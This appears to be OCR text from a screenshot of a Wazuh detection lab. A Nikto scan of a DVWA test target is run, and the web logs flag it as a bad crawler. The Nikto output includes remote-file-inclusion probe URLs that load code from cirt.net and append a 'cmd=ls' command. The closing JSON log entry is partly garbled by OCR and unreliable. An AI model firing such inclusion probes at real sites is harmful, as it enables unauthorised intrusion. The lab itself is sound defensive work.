 root@wazagent2: /home/vagrant
oki@doki: ~/gitlab.com/wazuh/04-example-dvwa
root@wazagent2: /home/vagrant
root@wazidx1: /home/vagrant
backup/ logs/ wodles/
bin/ queue/
root@wazidx1:/home/vagrant# vim /var/ossec/ruleset/
decoders/ rules/ sca/
root@wazidx1:/home/vagrant# vim /var/ossec/ruleset/rules/0
Display all 165 possibilities? (y or n)
root@wazidx1:/home/vagrant# vim /var/ossec/etc/rules/local_rul
es.xml
root@wazidx1:/home/vagrant# systemctl restart wazuh-manager
root@wazidx1:/home/vagrant#
root@wazidx1:/home/vagrant# vim /var/ossec/etc/ossec.conf
root@wazidx1:/home/vagrant# vim /var/ossec/etc/ossec.conf *
5 files to edit
root@wazidx1:/home/vagrant# vim /var/ossec/etc/ossec.conf
root@wazidx1:/home/vagrant# systemctl restart wazuh-manager
root@wazagent1: /home/vagrant
+ OSVDB-3268: /dvwa/?_CONFIG[files][functions_page]=http://cir
t.net/rfiinc.txt?: Directory indexing found.
+ OSVDB-3268: /dvwa/?npage=-1&content_dir=http://cirt.net/rfii
nc.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /dvwa/?npage=1&content_dir=http://cirt.net/rfiin
c.txt?%00&cmd=ls: Directory indexing found.
+ OSVDB-3268: /dvwa/?show=http://cirt.net/rfiinc.txt??: Direct
ory indexing found.
+ OSVDB-3268: /dvwa/?-s: Directory indexing found.
+ 6544 items checked: 0 error(s) and 39 item(s) reported on re
mote host
+ End Time: 2024-01-28 16:08:48 (GMT0) (15 seconds)
--------------------------------------------------------------
-------------
+ 1 host(s) tested
root@wazagent1:/home/vagrant#
root@wazagent2: /home/vagrant
[28/Jan/2024:16:08:40 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:002950)
[28/Jan/2024:16:08:41 +0000] [192.168.12.182] [Bad Crawler] Mo
zilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:002974)
^C[28/Jan/2024:16:08:40 +0000] [192.168.12.182] [Bad Crawler]
Mozilla/5.00 (Nikto/2.1.5) (Evasions:None) (Test:002961)
[WRN] Interuppted. Exiting...
[INF] Done!
root@wazagent2:/home/vagrant# vim /var/o
opt/ ossec/
root@wazagent2:/home/vagrant# vim /var/o
opt/ ossec/
root@wazagent2:/home/vagrant# vim /var/ossec/etc/ossec.conf
root@wazagent2:/home/vagrant# systemctl restart wazuh-agent
root@wazagent2: /home/vagrant
":"192.168.12.182","remote_user":"-","request_method":"GET","r
equest_protocol":"HTTP/1.1","request_uri":"/dvwa/index.html.es
","status":"404","time_local":"28/Jan/2024:16:08:40 +0000"}
{"body_bytes_sent":"508","category":"Bad Crawler","element":"h
ttp_user_agent","http_referer":"-","http_user_agent":"Mozilla/
5.00 (Nikto/2.1.5) (Evasions:None) (Test:002974)","remote_addr
":"192.168.12.182","remote_user":"-","request_method":"GET","r
equest_protocol":"HTTP/1.1","request_uri":"/dvwa/index.html.va
r","status":"404","time_local":"28/Jan/2024:16:08:41 +0000"}
{"body_bytes_sent":"507","category":"Bad :"h
ttp_user_agent","http_referer":"-","http_user la/
5.00 (Nikto/2.1.5) (Evasions:None) ddr
":"192.168.12.182","remote_user":"-","reques ,"r
equest_protocol":"HTTP/1.1","request_uri":"/ .nn
","status":"404","time_local":"28/Jan/2024:16:08:40 +0000"}
Guvcview (29...